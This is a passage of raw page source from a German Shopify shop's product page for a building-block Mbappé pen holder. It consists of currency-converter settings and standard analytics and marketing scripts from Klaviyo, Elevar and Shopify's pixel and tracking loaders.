Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "CHF,EUR".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/VMKxiT/klaviyo.js?company_id=VMKxiT"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Mbappé Stiftablage  | Bausteine",
          ProductID: 7755498684576,
          Categories: ["Bausteine","Bausteine","Neu!","Sport | Bausteine"],
          ImageURL: "https://www.bausatzwelt.de/cdn/shop/files/WhatsApp_Image_2025-10-28_at_17.17.19_grande.jpg?v=1761922351",
          URL: "https://www.bausatzwelt.de/products/mbappe-pennenbakje",
          Brand: "Bausatzwelt.de",
          Price: "€54,95",
          Value: "54,95",
          CompareAtPrice: "€100,00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/elevar-conversion-tracking/blocks/dataLayerEmbed/bc30ab68-b15c-4311-811f-8ef485877ad6 -->



<script type="module" dynamic>
  const configUrl = "/a/elevar/static/configs/12dcd363ab26fadb1149775f5afaa2420f80281a/config.js";
  const config = (await import(configUrl)).default;
  const scriptUrl = config.script_src_app_theme_embed;

  if (scriptUrl) {
    const { handler } = await import(scriptUrl);

    await handler(
      config,
      {
        cartData: {
  marketId: "2877391008",
  attributes:{},
  cartTotal: "0.0",
  currencyCode:"EUR",
  items: []
}
,
        user: {cartTotal: "0.0",
    currencyCode:"EUR",customer: {},
}
,
        isOnCartPage:false,
        collectionView:null,
        searchResultsView:null,
        productView:{
    attributes:{},
    currencyCode:"EUR",defaultVariant: {id:"14:29#P2172;5:200004763#No Box",name:"Mbappé Stiftablage  | Bausteine",
        brand:"Bausatzwelt.de",
        category:"Bausteine",
        variant:"Default Title",
        price: "54.95",
        productId: "7755498684576",
        variantId: "43064649842848",
        compareAtPrice: "100.0",image:"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351",url:"\/products\/mbappe-pennenbakje?variant=43064649842848"},items: [{id:"14:29#P2172;5:200004763#No Box",name:"Mbappé Stiftablage  | Bausteine",
          brand:"Bausatzwelt.de",
          category:"Bausteine",
          variant:"Default Title",
          price: "54.95",
          productId: "7755498684576",
          variantId: "43064649842848",
          compareAtPrice: "100.0",image:"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351",url:"\/products\/mbappe-pennenbakje?variant=43064649842848"},]
  },
        checkoutComplete: null
      }
    );
  }
</script>


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58604519584,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 58604519584,storefrontBaseUrl: "https://www.bausatzwelt.de",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3322413389","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2620850509","configuration":"{\"accountID\":\"VMKxiT\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"870220109","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-10853977770\\\",\\\"target_country\\\":\\\"DE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-10853977770\\\/6OSkCJGsq6IDEKqdyrco\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-10853977770\\\/fEEhCI6sq6IDEKqdyrco\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-10853977770\\\/UqA3CIisq6IDEKqdyrco\\\",\\\"MC-8GS4GQZDVT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-10853977770\\\/EukSCLXEw48YEKqdyrco\\\",\\\"MC-8GS4GQZDVT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-10853977770\\\/WSABCIKsq6IDEKqdyrco\\\",\\\"MC-8GS4GQZDVT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-10853977770\\\/SIJ4CJSsq6IDEKqdyrco\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-10853977770\\\/aK-8CIusq6IDEKqdyrco\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"294814029","configuration":"{\"config_url\": \"\/a\/elevar\/static\/configs\/12dcd363ab26fadb1149775f5afaa2420f80281a\/config.js\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ab86028887ec2044af7d02b854e52653","type":"APP","apiClientId":2509311,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"158859597","configuration":"{\"tagID\":\"2612467170958\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"111771981","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - Script"},{"id":"111804749","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - Conversion booster"},{"id":"111837517","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM - GA4"},{"id":"259817805","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"PM-new set up"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Bausatzwelt.de","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"baupaket-de.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/www.bausatzwelt.de"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":54.95,"currencyCode":"EUR"},"product":{"title":"Mbappé Stiftablage  | Bausteine","vendor":"Bausatzwelt.de","id":"7755498684576","untranslatedTitle":"Mbappé Stiftablage  | Bausteine","url":"\/products\/mbappe-pennenbakje","type":"Bausteine"},"id":"43064649842848","image":{"src":"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351"},"sku":"14:29#P2172;5:200004763#No Box","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.bausatzwelt.de/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"58604519584","storefrontBaseUrl":"https:\/\/www.bausatzwelt.de","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":54.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Mbappé Stiftablage  | Bausteine\",\"vendor\":\"Bausatzwelt.de\",\"id\":\"7755498684576\",\"untranslatedTitle\":\"Mbappé Stiftablage  | Bausteine\",\"url\":\"\/products\/mbappe-pennenbakje\",\"type\":\"Bausteine\"},\"id\":\"43064649842848\",\"image\":{\"src\":\"\/\/www.bausatzwelt.de\/cdn\/shop\/files\/WhatsApp_Image_2025-10-28_at_17.17.19.jpg?v=1761922351\"},\"sku\":\"14:29#P2172;5:200004763#No Box\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7755498684576,"gid":"gid:\/\/shopify\/Product\/7755498684576","vendor":"Bausatzwelt.de","type":"Bausteine","handle":"mbappe-pennenbakje","variants":[{"id":43064649842848,"price":5495,"name":"Mbappé Stiftablage  | Bausteine","public_title":null,"sku":"14:29#P2172;5:200004763#No Box"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7755498684576,"requestId":"eb46d79f-4e81-4743-b6d2-35faa8acfc38-1769023169"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58604519584,
      theme_id: 183527244109,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bausatzwelt.de/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bausatzwelt.de/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bausatzwelt.de/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
